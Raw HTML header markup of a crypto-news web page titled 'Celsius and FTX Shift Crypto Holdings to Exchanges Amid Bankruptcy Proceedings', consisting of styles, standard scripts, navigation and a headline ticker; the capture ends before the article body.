

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depositcoin.net/celsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings/
body_size: 87534
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Celsius and FTX Shift Crypto Holdings to Exchanges Amid Bankruptcy Proceedings &#8211; DepositCoinNews</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-optimized="2" rel="stylesheet" href="https://depositcoin.net/wp-content/litespeed/css/5d1b4518b4693e380ebde1be3cb0a7ee.css?ver=a3b72" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.8.3" id="wp_automatic_gallery-js"></script>
<script type='text/javascript' src='https://depositcoin.net/?wpstealthadsjs=1&amp;ver=6.8.3' async></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/themes/mh-magazine-child/custom-script.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://depositcoin.net/wp-content/themes/mh-magazine/js/scripts.js?ver=5.9.12" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://depositcoin.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depositcoin.net/wp-json/wp/v2/posts/8228" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://depositcoin.net/?p=8228' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://depositcoin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://depositcoin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepositcoin.net%2Fcelsius-and-ftx-shift-crypto-holdings-to-exchanges-amid-bankruptcy-proceedings%2F&#038;format=xml" />
<!-- <script src="https://www.cryptohopper.com/widgets/js/script"></script> -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYQRW56XDB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XYQRW56XDB');
</script>
<style type="text/css">
.mh-header { background: #101820; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #101820; }
.mh-extra-nav-bg { background: rgba(16, 24, 32, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #101820; background: rgba(16, 24, 32, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(16, 24, 32, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #101820; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #fc9618; background: rgba(252, 150, 24, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #fc9618; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #fc9618; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #fc9618; }
.entry-content a { color: #fc9618; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #fc9618; }
</style>
<!--[if lt IE 9]>
<script src="https://depositcoin.net/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://depositcoin.net/wp-content/uploads/2021/05/pexels-david-mcbee-730547-darked-min.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://depositcoin.net/wp-content/uploads/2023/03/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	padding-bottom: 40px;
}

.mh-container-outer {
	margin: 0 auto;
}

.mcw-list .mcw-list-column {
	padding: 10px 5px 0 5px!important;
}
body .mcw-list .mcw-list-column img {
	margin: 0!important;
}
body .cryptoboxes .cc-stats .cc-coin {
	padding: 5px !important;
}

.custom-logo {
	-webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
	max-height: 70px;
  width: auto;
}
.cmc-tabsBtn[data-id="#cmc-container-twitter-feeds"] {
	display: none;
}

.ccpw-widget .live_c {
	line-height: 38px!important;
	font-size: 12px!important;
}
.ccpw-widget tbody {
	font-size: 13px!important;
}
.ccpw-widget .name {
	font-size: 12px!important;
}
@media screen and (max-width: 1350px) {
	.ccpw-widget .live_c {
		line-height: 53px!important;
	}
}
@media screen and (max-width: 640px) {
	.ccpw-widget .live_c {
		line-height: 72px!important;
	}
}

#mh_magazine_posts_stacked-2 .mh-posts-stacked-thumb-large {
	height: 100%;
  display: flex;
}
#mh_magazine_posts_stacked-2 .mh-posts-stacked-thumb-large img {
	object-fit: cover;
}

@media (max-width: 768px) {
	#wid-331 .cmc_links {
		display: flex;
    justify-content: flex-start;
    align-items: center;
	}
	#wid-331 .cmc_links .ccpw_icon {
		width: auto;
	}
	#wid-331 .cmc_links .name {
		width: auto!important;
	}
	#wid-331 .cmc_links .symbol {
		margin-left: 10px;
	}
}

@media screen and (max-width: 575px) {
	.mh-home-area-6 {
		display: none;
	}
	.mh-home-content #text-6 {
		display: none;
	}
}

/*SIDEBAR MARKETCAP LINK*/
.market-list-link {
	font-size: 16px;
	font-weight: 600
}
/*SIDEBAR MARKETCAP LINK*/
/*SIDEBAR TOP CURRENCY WIDGET*/
/* Sidebar 10 coins widget */

.ccpw_table.style-4.table>tbody>tr>td:nth-of-type(1), .ccpw_table.style-4.table>thead>tr>th:nth-of-type(1) {
	width: auto!important;
}

#wid-331 {
	font-size: 12px!important;
}
#wid-331 span {
	font-size: 12px!important;
}
#wid-331 .ccpw_coin_cont, .live_c {
	padding: 2px!important;
}


/* Sidebar 10 coins widget */
/* Ticket style */
.tickercontainer li.price-plus .live-pricing {
	background-color: #4fc764!important;
}
/* Ticket style */		</style>
		</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-8228 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine wp-child-theme-mh-magazine-child mh-wide-layout mh-left-sb mh-loop-layout5 mh-widget-layout8" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://depositcoin.net/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://depositcoin.net/wp-content/uploads/2023/03/cropped-favicon.png" class="custom-logo" alt="DepositCoinNews" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="text-2" class="mh-widget mh-header-2 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;4&#8243;]</p>
</div>
		</div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3157"><a href="https://depositcoin.net/">Home</a></li>
<li id="menu-item-10676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://depositcoin.net/project/">Project</a>
<ul class="sub-menu">
	<li id="menu-item-10677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10677"><a href="https://depositcoin.net/project/cashflow-fund/">eur.cashflow.fund</a></li>
	<li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678"><a href="https://depositcoin.net/project/bitnest-me/">bitnest . me</a></li>
</ul>
</li>
<li id="menu-item-3158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3158"><a href="/home">Latest Posts</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://depositcoin.net/category/bitcoin/">Bitcoin News</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://depositcoin.net/category/altcoin/">Altcoin News</a></li>
	<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3159"><a href="https://depositcoin.net/category/ethereum/">Ethereum News</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://depositcoin.net/category/blockchain/">Blockchain News</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://depositcoin.net/category/cryptocurrency/">Cryptocurrency News</a></li>
	<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://depositcoin.net/category/doge/">Doge News</a></li>
	<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href="https://depositcoin.net/category/nft/">NFT News</a></li>
	<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://depositcoin.net/category/market-analysis/">Market Analysis</a></li>
	<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://depositcoin.net/category/finance/">Finance News</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://depositcoin.net/category/mining/">Mining News</a></li>
	<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://depositcoin.net/category/politics/">Politics News</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://depositcoin.net/category/regulation/">Regulation News</a></li>
	<li id="menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3166"><a href="https://depositcoin.net/category/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="https://depositcoin.net/market-cap-list/">Market Cap List</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://depositcoin.net/crypto-donations/">Crypto Donations</a></li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://depositcoin.net/cloud-mining-bitcoin-and-other-crypto-currencies/">Mining</a></li>
<li id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3176"><a href="https://depositcoin.net/buy-sell-bitcoin-and-other-cryptocurrencies/">Trading</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://depositcoin.net/category/videos/">Videos</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://depositcoin.net/contact/">Contact</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			Breaking News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/testing-key-support-at-2950-while-maintaining-above-200-week-moving-average/" title="Testing Key Support at $2,950 While Maintaining Above 200-Week Moving Average">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ November 18, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Testing Key Support at $2,950 While Maintaining Above 200-Week Moving Average						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Ethereum							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/who-actually-drives-the-santa-rally/" title="Who actually drives the Santa rally?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ November 18, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Who actually drives the Santa rally?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Blockchain							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/bitcoin-atm-company-founder-charged-in-alleged-10-million-money-laundering-scheme/" title="Bitcoin ATM Company Founder Charged in Alleged $10 Million Money Laundering Scheme">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ November 18, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Bitcoin ATM Company Founder Charged in Alleged $10 Million Money Laundering Scheme						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Cryptocurrency							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/hong-kong-crypto-rules-attract-global-banks-as-amina-wins-new-approval/" title="Hong Kong crypto rules attract global banks as AMINA wins new approval">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ November 18, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Hong Kong crypto rules attract global banks as AMINA wins new approval						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Regulation							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://depositcoin.net/key-insights-from-david-liberman/" title="Key Insights From David Liberman">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ November 18, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Key Insights From David Liberman						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Technology							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
								</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://depositcoin.net" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://depositcoin.net/category/ethereum/" itemprop="item"><span itemprop="name">Ethereum</span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Celsius and FTX Shift Crypto Holdings to Exchanges Amid Bankruptcy Proceedings</nav>
<article id="post-8228" class="post-8228 post type-post status-publish format-standard has-post-thumbnail hentry category-ethereum">
	<header class="entry-header clearfix"><h1 class="entry-title">Celsius and FTX Shift Crypto Holdings to Exchanges Amid Bankruptcy Proceedings</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 16, 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://depositcoin.net">admin</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://depositcoin.net/category/ethereum/" rel="category tag">Ethereum</a></span>
</div>
	</header>
	<div id="text-13" class="mh-widget mh-posts-1 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;2&#8243;]</p>
</div>
		</div>	<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://depositcoin.net/wp-content/uploads/2024/01/Celsius-and-FTX-Shift-Crypto-Holdings-to-Exchanges-Amid-Bankruptcy-678x381.jpg" alt="Celsius and FTX Shift Crypto Holdings to Exchanges Amid Bankruptcy Proceedings" title="Celsius and FTX Shift Crypto Holdings to Exchanges Amid Bankruptcy" />
</figure>
<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
